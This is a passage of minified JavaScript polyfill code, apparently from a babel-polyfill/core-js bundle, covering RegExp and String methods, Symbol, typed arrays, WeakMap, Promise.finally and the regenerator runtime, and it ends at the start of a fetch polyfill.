f||i(f,n,{configurable:!0,get:function(){return s[n]},set:function(t){s[n]=t}})}for(var g=u(s),y=0;g.length>y;)DW(g[y++]);(l.constructor=f).prototype=l,t(118)(e,"RegExp",f)}t(123)("RegExp")},{103:103,118:118,123:123,152:152,58:58,64:64,66:66,70:70,75:75,82:82,99:99}],248:[function(t,n,r){"use strict";var e=t(120);t(62)({target:"RegExp",proto:!0,forced:e!==/./.exec},{exec:e})},{120:120,62:62}],249:[function(t,n,r){t(58)&&"g"!=/./g.flags&&t(99).f(RegExp.prototype,"flags",{configurable:!0,get:t(66)})},{58:58,66:66,99:99}],250:[function(t,n,r){"use strict";var l=t(38),h=t(141),p=t(36),v=t(119);t(65)("match",1,function(e,i,f,s){return[function match(t){var n=e(this),r=null==t?void 0:t[i];return void 0!==r?r.call(t,n):new RegExp(t)[i](String(n))},function(t){var n=s(f,t,this);if(n.done)return n.value;var r=l(t),e=String(this);if(!r.global)return v(r,e);for(var i,o=r.unicode,u=[],c=r.lastIndex=0;null!==(i=v(r,e));){var a=String(i[0]);""===(u[c]=a)&&(r.lastIndex=p(e,h(r.lastIndex),o)),c++}return 0===c?null:u}]})},{119:119,141:141,36:36,38:38,65:65}],251:[function(t,n,r){"use strict";var _=t(38),e=t(142),E=t(141),O=t(139),F=t(36),I=t(119),P=Math.max,A=Math.min,h=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,v=/\$([$&`']|\d\d?)/g;t(65)("replace",2,function(i,o,b,w){return[function replace(t,n){var r=i(this),e=null==t?void 0:t[o];return void 0!==e?e.call(t,r,n):b.call(String(r),t,n)},function(t,n){var r=w(b,t,this,n);if(r.done)return r.value;var e=_(t),i=String(this),o="function"==typeof n;o||(n=String(n));var u=e.global;if(u){var c=e.unicode;e.lastIndex=0}for(var a=[];;){var f=I(e,i);if(null===f)break;if(a.push(f),!u)break;""===String(f[0])&&(e.lastIndex=F(i,E(e.lastIndex),c))}for(var s,l="",h=0,p=0;p<a.length;p++){f=a[p];for(var v=String(f[0]),g=P(A(O(f.index),i.length),0),y=[],d=1;d<f.length;d++)y.push(void 0===(s=f[d])?s:String(s));var x=f.groups;if(o){var m=[v].concat(y,g,i);void 0!==x&&m.push(x);var S=String(n.apply(void 0,m))}else S=getSubstitution(v,i,g,y,x,n);h<=g&&(l+=i.slice(h,g)+S,h=g+v.length)}return l+i.slice(h)}];function getSubstitution(o,u,c,a,f,t){var s=c+o.length,l=a.length,n=v;return void 0!==f&&(f=e(f),n=p),b.call(t,n,function(t,n){var r;switch(n.charAt(0)){case"$":return"$";case"&":return o;case"`":return u.slice(0,c);case"'":return u.slice(s);case"<":r=f[n.slice(1,-1)];break;default:var e=+n;if(0==e)return t;if(l<e){var i=h(e/10);return 0===i?t:i<=l?void 0===a[i-1]?n.charAt(1):a[i-1]+n.charAt(1):t}r=a[e-1]}return void 0===r?"":r})}})},{119:119,139:139,141:141,142:142,36:36,38:38,65:65}],252:[function(t,n,r){"use strict";var a=t(38),f=t(121),s=t(119);t(65)("search",1,function(e,i,u,c){return[function search(t){var n=e(this),r=null==t?void 0:t[i];return void 0!==r?r.call(t,n):new RegExp(t)[i](String(n))},function(t){var n=c(u,t,this);if(n.done)return n.value;var r=a(t),e=String(this),i=r.lastIndex;f(i,0)||(r.lastIndex=0);var o=s(r,e);return f(r.lastIndex,i)||(r.lastIndex=i),null===o?-1:o.index}]})},{119:119,121:121,38:38,65:65}],253:[function(t,n,r){"use strict";var l=t(82),m=t(38),S=t(127),b=t(36),w=t(141),_=t(119),h=t(120),e=t(64),E=Math.min,p=[].push,u="split",v="length",g="lastIndex",O=4294967295,F=!e(function(){RegExp(O,"y")});t(65)("split",2,function(i,o,y,d){var x;return x="c"=="abbc"[u](/(b)*/)[1]||4!="test"[u](/(?:)/,-1)[v]||2!="ab"[u](/(?:ab)*/)[v]||4!="."[u](/(.?)(.?)/)[v]||1<"."[u](/()()/)[v]||""[u](/.?/)[v]?function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!l(t))return y.call(r,t,n);for(var e,i,o,u=[],c=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),a=0,f=void 0===n?O:n>>>0,s=new RegExp(t.source,c+"g");(e=h.call(s,r))&&!(a<(i=s[g])&&(u.push(r.slice(a,e.index)),1<e[v]&&e.index<r[v]&&p.apply(u,e.slice(1)),o=e[0][v],a=i,u[v]>=f));)s[g]===e.index&&s[g]++;return a===r[v]?!o&&s.test("")||u.push(""):u.push(r.slice(a)),u[v]>f?u.slice(0,f):u}:"0"[u](void 0,0)[v]?function(t,n){return void 0===t&&0===n?[]:y.call(this,t,n)}:y,[function split(t,n){var r=i(this),e=null==t?void 0:t[o];return void 0!==e?e.call(t,r,n):x.call(String(r),t,n)},function(t,n){var r=d(x,t,this,n,x!==y);if(r.done)return r.value;var e=m(t),i=String(this),o=S(e,RegExp),u=e.unicode,c=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(F?"y":"g"),a=new o(F?e:"^(?:"+e.source+")",c),f=void 0===n?O:n>>>0;if(0==f)return[];if(0===i.length)return null===_(a,i)?[i]:[];for(var s=0,l=0,h=[];l<i.length;){a.lastIndex=F?l:0;var p,v=_(a,F?i:i.slice(l));if(null===v||(p=E(w(a.lastIndex+(F?0:l)),i.length))===s)l=b(i,l,u);else{if(h.push(i.slice(s,l)),h.length===f)return h;for(var g=1;g<=v.length-1;g++)if(h.push(v[g]),h.length===f)return h;l=s=p}}return h.push(i.slice(s)),h}]})},{119:119,120:120,127:127,141:141,36:36,38:38,64:64,65:65,82:82}],254:[function(n,t,r){"use strict";n(249);function XZ(t){n(118)(RegExp.prototype,u,t,!0)}var e=n(38),i=n(66),o=n(58),u="toString",c=/./[u];n(64)(function(){return"/a/b"!=c.call({source:"a",flags:"b"})})?XZ(function toString(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):c.name!=u&&XZ(function toString(){return c.call(this)})},{118:118,249:249,38:38,58:58,64:64,66:66}],255:[function(t,n,r){"use strict";var e=t(49),i=t(149);n.exports=t(51)("Set",function(t){return function Set(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function add(t){return e.def(i(this,"Set"),t=0===t?0:t,t)}},e)},{149:149,49:49,51:51}],256:[function(t,n,r){"use strict";t(131)("anchor",function(n){return function anchor(t){return n(this,"a","name",t)}})},{131:131}],257:[function(t,n,r){"use strict";t(131)("big",function(t){return function big(){return t(this,"big","","")}})},{131:131}],258:[function(t,n,r){"use strict";t(131)("blink",function(t){return function blink(){return t(this,"blink","","")}})},{131:131}],259:[function(t,n,r){"use strict";t(131)("bold",function(t){return function bold(){return t(this,"b","","")}})},{131:131}],260:[function(t,n,r){"use strict";var e=t(62),i=t(129)(!1);e(e.P,"String",{codePointAt:function codePointAt(t){return i(this,t)}})},{129:129,62:62}],261:[function(t,n,r){"use strict";var e=t(62),u=t(141),c=t(130),a="endsWith",f=""[a];e(e.P+e.F*t(63)(a),"String",{endsWith:function endsWith(t){var n=c(this,t,a),r=1<arguments.length?arguments[1]:void 0,e=u(n.length),i=void 0===r?e:Math.min(u(r),e),o=String(t);return f?f.call(n,o,i):n.slice(i-o.length,i)===o}})},{130:130,141:141,62:62,63:63}],262:[function(t,n,r){"use strict";t(131)("fixed",function(t){return function fixed(){return t(this,"tt","","")}})},{131:131}],263:[function(t,n,r){"use strict";t(131)("fontcolor",function(n){return function fontcolor(t){return n(this,"font","color",t)}})},{131:131}],264:[function(t,n,r){"use strict";t(131)("fontsize",function(n){return function fontsize(t){return n(this,"font","size",t)}})},{131:131}],265:[function(t,n,r){var e=t(62),o=t(137),u=String.fromCharCode,i=String.fromCodePoint;e(e.S+e.F*(!!i&&1!=i.length),"String",{fromCodePoint:function fromCodePoint(t){for(var n,r=[],e=arguments.length,i=0;i<e;){if(n=+arguments[i++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");r.push(n<65536?u(n):u(55296+((n-=65536)>>10),n%1024+56320))}return r.join("")}})},{137:137,62:62}],266:[function(t,n,r){"use strict";var e=t(62),i=t(130),o="includes";e(e.P+e.F*t(63)(o),"String",{includes:function includes(t){return!!~i(this,t,o).indexOf(t,1<arguments.length?arguments[1]:void 0)}})},{130:130,62:62,63:63}],267:[function(t,n,r){"use strict";t(131)("italics",function(t){return function italics(){return t(this,"i","","")}})},{131:131}],268:[function(t,n,r){"use strict";var e=t(129)(!0);t(85)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})})},{129:129,85:85}],269:[function(t,n,r){"use strict";t(131)("link",function(n){return function link(t){return n(this,"a","href",t)}})},{131:131}],270:[function(t,n,r){var e=t(62),u=t(140),c=t(141);e(e.S,"String",{raw:function raw(t){for(var n=u(t.raw),r=c(n.length),e=arguments.length,i=[],o=0;o<r;)i.push(String(n[o++])),o<e&&i.push(String(arguments[o]));return i.join("")}})},{140:140,141:141,62:62}],271:[function(t,n,r){var e=t(62);e(e.P,"String",{repeat:t(133)})},{133:133,62:62}],272:[function(t,n,r){"use strict";t(131)("small",function(t){return function small(){return t(this,"small","","")}})},{131:131}],273:[function(t,n,r){"use strict";var e=t(62),i=t(141),o=t(130),u="startsWith",c=""[u];e(e.P+e.F*t(63)(u),"String",{startsWith:function startsWith(t){var n=o(this,t,u),r=i(Math.min(1<arguments.length?arguments[1]:void 0,n.length)),e=String(t);return c?c.call(n,e,r):n.slice(r,r+e.length)===e}})},{130:130,141:141,62:62,63:63}],274:[function(t,n,r){"use strict";t(131)("strike",function(t){return function strike(){return t(this,"strike","","")}})},{131:131}],275:[function(t,n,r){"use strict";t(131)("sub",function(t){return function sub(){return t(this,"sub","","")}})},{131:131}],276:[function(t,n,r){"use strict";t(131)("sup",function(t){return function sup(){return t(this,"sup","","")}})},{131:131}],277:[function(t,n,r){"use strict";t(134)("trim",function(t){return function trim(){return t(this,3)}})},{134:134}],278:[function(t,n,r){"use strict";function B1(t){var n=W[t]=E(j[L]);return n._k=t,n}function E1(t,n){x(t);for(var r,e=y(n=b(n)),i=0,o=e.length;i<o;)Q(t,r=e[i++],n[r]);return t}function G1(t){var n=D.call(this,t=w(t,!0));return!(this===B&&u(W,t)&&!u(V,t))&&(!(n||!u(this,t)||!u(W,t)||u(this,C)&&this[C][t])||n)}function H1(t,n){if(t=b(t),n=w(n,!0),t!==B||!u(W,n)||u(V,n)){var r=M(t,n);return!r||!u(W,n)||u(t,C)&&t[C][n]||(r.enumerable=!0),r}}function I1(t){for(var n,r=N(b(t)),e=[],i=0;r.length>i;)u(W,n=r[i++])||n==C||n==a||e.push(n);return e}function J1(t){for(var n,r=t===B,e=N(r?V:b(t)),i=[],o=0;e.length>o;)!u(W,n=e[o++])||r&&!u(B,n)||i.push(W[n]);return i}var e=t(70),u=t(71),i=t(58),o=t(62),c=t(118),a=t(94).KEY,f=t(64),s=t(126),l=t(124),h=t(147),p=t(152),v=t(151),g=t(150),y=t(61),d=t(79),x=t(38),m=t(81),S=t(142),b=t(140),w=t(143),_=t(116),E=t(98),O=t(102),F=t(101),I=t(104),P=t(99),A=t(107),M=F.f,k=P.f,N=O.f,j=e.Symbol,R=e.JSON,T=R&&R.stringify,L="prototype",C=p("_hidden"),G=p("toPrimitive"),D={}.propertyIsEnumerable,U=s("symbol-registry"),W=s("symbols"),V=s("op-symbols"),B=Object[L],q="function"==typeof j&&!!I.f,Y=e.QObject,z=!Y||!Y[L]||!Y[L].findChild,X=i&&f(function(){return 7!=E(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=M(B,n);e&&delete B[n],k(t,n,r),e&&t!==B&&k(B,n,e)}:k,$=q&&"symbol"==typeof j.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof j},Q=function defineProperty(t,n,r){return t===B&&Q(V,n,r),x(t),n=w(n,!0),x(r),u(W,n)?(r.enumerable?(u(t,C)&&t[C][n]&&(t[C][n]=!1),r=E(r,{enumerable:_(0,!1)})):(u(t,C)||k(t,C,_(1,{})),t[C][n]=!0),X(t,n,r)):k(t,n,r)};q||(c((j=function Symbol(){if(this instanceof j)throw TypeError("Symbol is not a constructor!");var n=h(0<arguments.length?arguments[0]:void 0),r=function(t){this===B&&r.call(V,t),u(this,C)&&u(this[C],n)&&(this[C][n]=!1),X(this,n,_(1,t))};return i&&z&&X(B,n,{configurable:!0,set:r}),B1(n)})[L],"toString",function toString(){return this._k}),F.f=H1,P.f=Q,t(103).f=O.f=I1,t(108).f=G1,I.f=J1,i&&!t(89)&&c(B,"propertyIsEnumerable",G1,!0),v.f=function(t){return B1(p(t))}),o(o.G+o.W+o.F*!q,{Symbol:j});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),J=0;Z.length>J;)p(Z[J++]);for(var H=A(p.store),K=0;H.length>K;)g(H[K++]);o(o.S+o.F*!q,"Symbol",{for:function(t){return u(U,t+="")?U[t]:U[t]=j(t)},keyFor:function keyFor(t){if(!$(t))throw TypeError(t+" is not a symbol!");for(var n in U)if(U[n]===t)return n},useSetter:function(){z=!0},useSimple:function(){z=!1}}),o(o.S+o.F*!q,"Object",{create:function create(t,n){return void 0===n?E(t):E1(E(t),n)},defineProperty:Q,defineProperties:E1,getOwnPropertyDescriptor:H1,getOwnPropertyNames:I1,getOwnPropertySymbols:J1});var tt=f(function(){I.f(1)});o(o.S+o.F*tt,"Object",{getOwnPropertySymbols:function getOwnPropertySymbols(t){return I.f(S(t))}}),R&&o(o.S+o.F*(!q||f(function(){var t=j();return"[null]"!=T([t])||"{}"!=T({a:t})||"{}"!=T(Object(t))})),"JSON",{stringify:function stringify(t){for(var n,r,e=[t],i=1;i<arguments.length;)e.push(arguments[i++]);if(r=n=e[1],(m(n)||void 0!==t)&&!$(t))return d(n)||(n=function(t,n){if("function"==typeof r&&(n=r.call(this,t,n)),!$(n))return n}),e[1]=n,T.apply(R,e)}}),j[L][G]||t(72)(j[L],G,j[L].valueOf),l(j,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},{101:101,102:102,103:103,104:104,107:107,108:108,116:116,118:118,124:124,126:126,140:140,142:142,143:143,147:147,150:150,151:151,152:152,38:38,58:58,61:61,62:62,64:64,70:70,71:71,72:72,79:79,81:81,89:89,94:94,98:98,99:99}],279:[function(t,n,r){"use strict";var e=t(62),i=t(146),o=t(145),f=t(38),s=t(137),l=t(141),u=t(81),c=t(70).ArrayBuffer,h=t(127),p=o.ArrayBuffer,v=o.DataView,a=i.ABV&&c.isView,g=p.prototype.slice,y=i.VIEW,d="ArrayBuffer";e(e.G+e.W+e.F*(c!==p),{ArrayBuffer:p}),e(e.S+e.F*!i.CONSTR,d,{isView:function isView(t){return a&&a(t)||u(t)&&y in t}}),e(e.P+e.U+e.F*t(64)(function(){return!new p(2).slice(1,void 0).byteLength}),d,{slice:function slice(t,n){if(void 0!==g&&void 0===n)return g.call(f(this),t);for(var r=f(this).byteLength,e=s(t,r),i=s(void 0===n?r:n,r),o=new(h(this,p))(l(i-e)),u=new v(this),c=new v(o),a=0;e<i;)c.setUint8(a++,u.getUint8(e++));return o}}),t(123)(d)},{123:123,127:127,137:137,141:141,145:145,146:146,38:38,62:62,64:64,70:70,81:81}],280:[function(t,n,r){var e=t(62);e(e.G+e.W+e.F*!t(146).ABV,{DataView:t(145).DataView})},{145:145,146:146,62:62}],281:[function(t,n,r){t(144)("Float32",4,function(e){return function Float32Array(t,n,r){return e(this,t,n,r)}})},{144:144}],282:[function(t,n,r){t(144)("Float64",8,function(e){return function Float64Array(t,n,r){return e(this,t,n,r)}})},{144:144}],283:[function(t,n,r){t(144)("Int16",2,function(e){return function Int16Array(t,n,r){return e(this,t,n,r)}})},{144:144}],284:[function(t,n,r){t(144)("Int32",4,function(e){return function Int32Array(t,n,r){return e(this,t,n,r)}})},{144:144}],285:[function(t,n,r){t(144)("Int8",1,function(e){return function Int8Array(t,n,r){return e(this,t,n,r)}})},{144:144}],286:[function(t,n,r){t(144)("Uint16",2,function(e){return function Uint16Array(t,n,r){return e(this,t,n,r)}})},{144:144}],287:[function(t,n,r){t(144)("Uint32",4,function(e){return function Uint32Array(t,n,r){return e(this,t,n,r)}})},{144:144}],288:[function(t,n,r){t(144)("Uint8",1,function(e){return function Uint8Array(t,n,r){return e(this,t,n,r)}})},{144:144}],289:[function(t,n,r){t(144)("Uint8",1,function(e){return function Uint8ClampedArray(t,n,r){return e(this,t,n,r)}},!0)},{144:144}],290:[function(t,n,r){"use strict";function R4(t){return function WeakMap(){return t(this,0<arguments.length?arguments[0]:void 0)}}var o,e=t(70),i=t(42)(0),u=t(118),c=t(94),a=t(97),f=t(50),s=t(81),l=t(149),h=t(149),p=!e.ActiveXObject&&"ActiveXObject"in e,v="WeakMap",g=c.getWeak,y=Object.isExtensible,d=f.ufstore,x={get:function get(t){if(s(t)){var n=g(t);return!0===n?d(l(this,v)).get(t):n?n[this._i]:void 0}},set:function set(t,n){return f.def(l(this,v),t,n)}},m=n.exports=t(51)(v,R4,x,f,!0,!0);h&&p&&(a((o=f.getConstructor(R4,v)).prototype,x),c.NEED=!0,i(["delete","has","get","set"],function(e){var t=m.prototype,i=t[e];u(t,e,function(t,n){if(!s(t)||y(t))return i.call(this,t,n);this._f||(this._f=new o);var r=this._f[e](t,n);return"set"==e?this:r})}))},{118:118,149:149,42:42,50:50,51:51,70:70,81:81,94:94,97:97}],291:[function(t,n,r){"use strict";var e=t(50),i=t(149),o="WeakSet";t(51)(o,function(t){return function WeakSet(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function add(t){return e.def(i(this,o),t,!0)}},e,!1,!0)},{149:149,50:50,51:51}],292:[function(t,n,r){"use strict";var e=t(62),i=t(67),o=t(142),u=t(141),c=t(33),a=t(45);e(e.P,"Array",{flatMap:function flatMap(t){var n,r,e=o(this);return c(t),n=u(e.length),r=a(e,0),i(r,e,e,n,0,1,t,arguments[1]),r}}),t(35)("flatMap")},{141:141,142:142,33:33,35:35,45:45,62:62,67:67}],293:[function(t,n,r){"use strict";var e=t(62),i=t(41)(!0);e(e.P,"Array",{includes:function includes(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(35)("includes")},{35:35,41:41,62:62}],294:[function(t,n,r){var e=t(62),i=t(110)(!0);e(e.S,"Object",{entries:function entries(t){return i(t)}})},{110:110,62:62}],295:[function(t,n,r){var e=t(62),a=t(111),f=t(140),s=t(101),l=t(53);e(e.S,"Object",{getOwnPropertyDescriptors:function getOwnPropertyDescriptors(t){for(var n,r,e=f(t),i=s.f,o=a(e),u={},c=0;o.length>c;)void 0!==(r=i(e,n=o[c++]))&&l(u,n,r);return u}})},{101:101,111:111,140:140,53:53,62:62}],296:[function(t,n,r){var e=t(62),i=t(110)(!1);e(e.S,"Object",{values:function values(t){return i(t)}})},{110:110,62:62}],297:[function(t,n,r){"use strict";var e=t(62),i=t(52),o=t(70),u=t(127),c=t(115);e(e.P+e.R,"Promise",{finally:function(n){var r=u(this,i.Promise||o.Promise),t="function"==typeof n;return this.then(t?function(t){return c(r,n()).then(function(){return t})}:n,t?function(t){return c(r,n()).then(function(){throw t})}:n)}})},{115:115,127:127,52:52,62:62,70:70}],298:[function(t,n,r){"use strict";var e=t(62),i=t(132),o=t(148),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padEnd:function padEnd(t){return i(this,t,1<arguments.length?arguments[1]:void 0,!1)}})},{132:132,148:148,62:62}],299:[function(t,n,r){"use strict";var e=t(62),i=t(132),o=t(148),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padStart:function padStart(t){return i(this,t,1<arguments.length?arguments[1]:void 0,!0)}})},{132:132,148:148,62:62}],300:[function(t,n,r){"use strict";t(134)("trimLeft",function(t){return function trimLeft(){return t(this,1)}},"trimStart")},{134:134}],301:[function(t,n,r){"use strict";t(134)("trimRight",function(t){return function trimRight(){return t(this,2)}},"trimEnd")},{134:134}],302:[function(t,n,r){t(150)("asyncIterator")},{150:150}],303:[function(t,n,r){for(var e=t(164),i=t(107),o=t(118),u=t(70),c=t(72),a=t(88),f=t(152),s=f("iterator"),l=f("toStringTag"),h=a.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},v=i(p),g=0;g<v.length;g++){var y,d=v[g],x=p[d],m=u[d],S=m&&m.prototype;if(S&&(S[s]||c(S,s,h),S[l]||c(S,l,d),a[d]=h,x))for(y in e)S[y]||o(S,y,e[y],!0)}},{107:107,118:118,152:152,164:164,70:70,72:72,88:88}],304:[function(t,n,r){var e=t(62),i=t(136);e(e.G+e.B,{setImmediate:i.set,clearImmediate:i.clear})},{136:136,62:62}],305:[function(t,n,r){function y7(i){return function(t,n){var r=2<arguments.length,e=r&&u.call(arguments,2);return i(r?function(){("function"==typeof t?t:Function(t)).apply(this,e)}:t,n)}}var e=t(70),i=t(62),o=t(148),u=[].slice,c=/MSIE .\./.test(o);i(i.G+i.B+i.F*c,{setTimeout:y7(e.setTimeout),setInterval:y7(e.setInterval)})},{148:148,62:62,70:70}],306:[function(t,n,r){t(305),t(304),t(303),n.exports=t(52)},{303:303,304:304,305:305,52:52}],307:[function(t,n,r){var e=function(u){"use strict";var c,t=Object.prototype,f=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},i=n.iterator||"@@iterator",r=n.asyncIterator||"@@asyncIterator",e=n.toStringTag||"@@toStringTag";function wrap(t,n,r,e){var i=n&&n.prototype instanceof Generator?n:Generator,o=Object.create(i.prototype),u=new Context(e||[]);return o._invoke=function makeInvokeMethod(o,u,c){var a=s;return function invoke(t,n){if(a===h)throw new Error("Generator is already running");if(a===p){if("throw"===t)throw n;return doneResult()}for(c.method=t,c.arg=n;;){var r=c.delegate;if(r){var e=maybeInvokeDelegate(r,c);if(e){if(e===v)continue;return e}}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(a===s)throw a=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);a=h;var i=tryCatch(o,u,c);if("normal"===i.type){if(a=c.done?p:l,i.arg===v)continue;return{value:i.arg,done:c.done}}"throw"===i.type&&(a=p,c.method="throw",c.arg=i.arg)}}}(t,r,u),o}function tryCatch(t,n,r){try{return{type:"normal",arg:t.call(n,r)}}catch(t){return{type:"throw",arg:t}}}u.wrap=wrap;var s="suspendedStart",l="suspendedYield",h="executing",p="completed",v={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var o={};o[i]=function(){return this};var a=Object.getPrototypeOf,g=a&&a(a(values([])));g&&g!==t&&f.call(g,i)&&(o=g);var y=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(o);function defineIteratorMethods(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function AsyncIterator(c,a){var t;this._invoke=function enqueue(r,e){function callInvokeWithMethodAndArg(){return new a(function(t,n){!function invoke(t,n,r,e){var i=tryCatch(c[t],c,n);if("throw"!==i.type){var o=i.arg,u=o.value;return u&&"object"==typeof u&&f.call(u,"__await")?a.resolve(u.__await).then(function(t){invoke("next",t,r,e)},function(t){invoke("throw",t,r,e)}):a.resolve(u).then(function(t){o.value=t,r(o)},function(t){return invoke("throw",t,r,e)})}e(i.arg)}(r,e,t,n)})}return t=t?t.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(t,n){var r=t.iterator[n.method];if(r===c){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=c,maybeInvokeDelegate(t,n),"throw"===n.method))return v;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var e=tryCatch(r,t.iterator,n.arg);if("throw"===e.type)return n.method="throw",n.arg=e.arg,n.delegate=null,v;var i=e.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=c),n.delegate=null,v):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function pushTryEntry(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function resetTryEntry(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function Context(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(pushTryEntry,this),this.reset(!0)}function values(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,e=function next(){for(;++r<t.length;)if(f.call(t,r))return next.value=t[r],next.done=!1,next;return next.value=c,next.done=!0,next};return e.next=e}}return{next:doneResult}}function doneResult(){return{value:c,done:!0}}return GeneratorFunction.prototype=y.constructor=GeneratorFunctionPrototype,GeneratorFunctionPrototype.constructor=GeneratorFunction,GeneratorFunctionPrototype[e]=GeneratorFunction.displayName="GeneratorFunction",u.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===GeneratorFunction||"GeneratorFunction"===(n.displayName||n.name))},u.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,GeneratorFunctionPrototype):(t.__proto__=GeneratorFunctionPrototype,e in t||(t[e]="GeneratorFunction")),t.prototype=Object.create(y),t},u.awrap=function(t){return{__await:t}},defineIteratorMethods(AsyncIterator.prototype),AsyncIterator.prototype[r]=function(){return this},u.AsyncIterator=AsyncIterator,u.async=function(t,n,r,e,i){void 0===i&&(i=Promise);var o=new AsyncIterator(wrap(t,n,r,e),i);return u.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},defineIteratorMethods(y),y[e]="Generator",y[i]=function(){return this},y.toString=function(){return"[object Generator]"},u.keys=function(n){var r=[];for(var t in n)r.push(t);return r.reverse(),function next(){for(;r.length;){var t=r.pop();if(t in n)return next.value=t,next.done=!1,next}return next.done=!0,next}},u.values=values,Context.prototype={constructor:Context,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=c,this.done=!1,this.delegate=null,this.method="next",this.arg=c,this.tryEntries.forEach(resetTryEntry),!t)for(var n in this)"t"===n.charAt(0)&&f.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=c)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var e=this;function handle(t,n){return i.type="throw",i.arg=r,e.next=t,n&&(e.method="next",e.arg=c),!!n}for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t],i=n.completion;if("root"===n.tryLoc)return handle("end");if(n.tryLoc<=this.prev){var o=f.call(n,"catchLoc"),u=f.call(n,"finallyLoc");if(o&&u){if(this.prev<n.catchLoc)return handle(n.catchLoc,!0);if(this.prev<n.finallyLoc)return handle(n.finallyLoc)}else if(o){if(this.prev<n.catchLoc)return handle(n.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<n.finallyLoc)return handle(n.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&f.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var i=e;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=n,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),v},finish:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),resetTryEntry(r),v}},catch:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.tryLoc===t){var e=r.completion;if("throw"===e.type){var i=e.arg;resetTryEntry(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:values(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=c),v}},u}("object"==typeof n?n.exports:{});try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}},{}]},{},[1]);!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.WHATWGFetch={})}(this,function(a){"use strict";var e,r,o="URLSearchParams"in self,n="Symbol"in self&&"iterator"in Symbol,h="FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),i="FormData"in self,s="ArrayBuffer"in self;function u(t){if("string"!=typeof 